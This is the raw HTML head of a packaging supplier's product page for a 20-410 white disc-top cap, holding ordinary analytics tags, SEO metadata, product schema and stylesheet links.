

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dalipcopack.com/product/20-410-white-smooth-wall-disc-top-unlined-cap
body_size: 57714
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW3XNN7');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="qvOULFt9nJkySc7bB9RHzohHKZyEmUdinmIInbxkHWc" />
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dalipcopack.com/xmlrpc.php">
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous"/>
	<link rel ="stylesheet" href=""/>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5LB13S367F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5LB13S367F');
</script>
			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://dalipcopack.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>20-410 White Smooth Wall Disc Top Unlined Cap</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
<meta name="description" content="20-410 White Smooth Wall Disc Top Unlined Cap. Color: White (Smooth Skirt) | Neck Size: 20-410 |Style: Press-Top Cap | Cap is Unlined"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dalipcopack.com/product/20-410-white-smooth-wall-disc-top-unlined-cap/" />
<meta name="keywords" content="20-410 White Smooth Wall Disc Top Unlined Cap,Smooth Wall Disc Top,Unlined Cap"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="20-410 White Smooth Wall Disc Top Unlined Cap" />
<meta property="og:description" content="20-410 White Smooth Wall Disc Top Unlined Cap. Color: White (Smooth Skirt) | Neck Size: 20-410 |Style: Press-Top Cap | Cap is Unlined" />
<meta property="og:url" content="https://dalipcopack.com/product/20-410-white-smooth-wall-disc-top-unlined-cap/" />
<meta property="og:site_name" content="Dalipco Packaging LLC" />
<meta property="og:updated_time" content="2022-10-20T20:55:28-05:00" />
<meta property="og:image" content="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy.jpg" />
<meta property="og:image:secure_url" content="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="20-410 White Smooth Wall Disc Top Unlined Cap" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="0.12" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DALCDKHE9482" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="20-410 White Smooth Wall Disc Top Unlined Cap" />
<meta name="twitter:description" content="20-410 White Smooth Wall Disc Top Unlined Cap. Color: White (Smooth Skirt) | Neck Size: 20-410 |Style: Press-Top Cap | Cap is Unlined" />
<meta name="twitter:image" content="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.12" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://dalipcopack.com/#place","address":{"@type":"PostalAddress","streetAddress":"2470 TX-34","addressLocality":"Kaufman","addressRegion":"Texas","postalCode":"75142","addressCountry":"US"}},{"@type":"Organization","@id":"https://dalipcopack.com/#organization","name":"Dalipco Packaging LLC","url":"https://dalipcopack.com","email":"sales@dalipcopack.com","address":{"@type":"PostalAddress","streetAddress":"2470 TX-34","addressLocality":"Kaufman","addressRegion":"Texas","postalCode":"75142","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://dalipcopack.com/#logo","url":"https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg","contentUrl":"https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg","caption":"Dalipco Packaging LLC","inLanguage":"en-US","width":"133","height":"34"},"contactPoint":[{"@type":"ContactPoint","telephone":"+18337157225","contactType":"customer support"}],"location":{"@id":"https://dalipcopack.com/#place"}},{"@type":"WebSite","@id":"https://dalipcopack.com/#website","url":"https://dalipcopack.com","name":"Dalipco Packaging LLC","publisher":{"@id":"https://dalipcopack.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy.jpg","url":"https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy.jpg","width":"900","height":"900","caption":"20-410 White Smooth Wall Disc Top Unlined Cap","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://dalipcopack.com/product/20-410-white-smooth-wall-disc-top-unlined-cap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dalipcopack.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dalipcopack.com/product/20-410-white-smooth-wall-disc-top-unlined-cap/","name":"20-410 White Smooth Wall Disc Top Unlined Cap"}}]},{"@type":"ItemPage","@id":"https://dalipcopack.com/product/20-410-white-smooth-wall-disc-top-unlined-cap/#webpage","url":"https://dalipcopack.com/product/20-410-white-smooth-wall-disc-top-unlined-cap/","name":"20-410 White Smooth Wall Disc Top Unlined Cap","datePublished":"2022-05-05T15:02:50-05:00","dateModified":"2022-10-20T20:55:28-05:00","isPartOf":{"@id":"https://dalipcopack.com/#website"},"primaryImageOfPage":{"@id":"https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://dalipcopack.com/product/20-410-white-smooth-wall-disc-top-unlined-cap/#breadcrumb"}},{"@type":"Product","name":"20-410 White Smooth Wall Disc Top Unlined Cap","description":"20-410 White Smooth Wall Disc Top Unlined Cap. Color:\u00a0White (Smooth Skirt) | Neck Size: 20-410  |Style:\u00a0Press-Top Cap | Cap is Unlined","sku":"DALCDKHE9482","category":"Closures &gt; Dispensing Caps &gt; Disc Tops","mainEntityOfPage":{"@id":"https://dalipcopack.com/product/20-410-white-smooth-wall-disc-top-unlined-cap/#webpage"},"offers":{"@type":"Offer","price":"0.12","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://dalipcopack.com/product/20-410-white-smooth-wall-disc-top-unlined-cap/","seller":{"@type":"Organization","@id":"https://dalipcopack.com/","name":"Dalipco Packaging LLC","url":"https://dalipcopack.com","logo":"https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg"},"priceSpecification":{"price":"0.12","priceCurrency":"USD","valueAddedTaxIncluded":"false"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"Dalipco Packaging"}],"@id":"https://dalipcopack.com/product/20-410-white-smooth-wall-disc-top-unlined-cap/#richSnippet","image":{"@id":"https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy.jpg"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; Feed" href="https://dalipcopack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; Comments Feed" href="https://dalipcopack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; 20-410 White Smooth Wall Disc Top Unlined Cap Comments Feed" href="https://dalipcopack.com/product/20-410-white-smooth-wall-disc-top-unlined-cap/feed/" />
<meta property="fb:app_id" content="764392761479766" /><meta property="og:title" content="20-410 White Smooth Wall Disc Top Unlined Cap"/><meta property="og:type" content="article"/><meta property="og:url" content="https://dalipcopack.com/product/20-410-white-smooth-wall-disc-top-unlined-cap/"/><meta property="og:site_name" content="Dalipco Packaging LLC"/><meta property="og:image" content="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy-300x300.jpg"/>
<link rel='stylesheet' id='wc-blocks-integration-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/vendor/woocommerce/subscriptions-core/build/index.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-checkout-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/dist/upe-blocks-checkout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://dalipcopack.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dalipcopack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pb-accordion-blocks-style-css'  href='https://dalipcopack.com/wp-content/plugins/accordion-blocks/build/index.css?ver=1768939630' type='text/css' media='all' />
<link rel='stylesheet' id='tier-pricing-table-front-css-css'  href='https://dalipcopack.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wwp-wholesale-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/css/wwp-css-script.css?ver=1.1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css'  href='https://dalipcopack.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css'  href='https://dalipcopack.com/wp-content/uploads/elementor/css/post-6.css?ver=1711402271' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/css/frontend-lite.min.css?ver=3.19.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15111-css'  href='https://dalipcopack.com/wp-content/uploads/elementor/css/post-15111.css?ver=1729899024' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://dalipcopack.com/wp-content/themes/woodmart-child/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
